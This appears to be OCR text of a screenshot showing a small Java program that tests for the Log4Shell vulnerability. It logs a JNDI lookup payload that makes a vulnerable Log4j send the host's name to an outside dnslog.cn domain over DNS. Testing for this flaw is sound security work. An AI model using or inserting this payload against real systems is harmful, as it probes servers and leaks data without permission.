 1 package org.example;
2 import org.apache.logging.log4j.LogManager;
3 import org.apache.logging.log4j.Logger;
4
5 public class Main {
1 个用法
6 private static final Logger logger = LogManager.getLogger();
7 public static void main(String[] args) {
logger.error("${jndi:dns://${hostName}.zkbp6w.dnslog.cn}");
9
10 }
11 }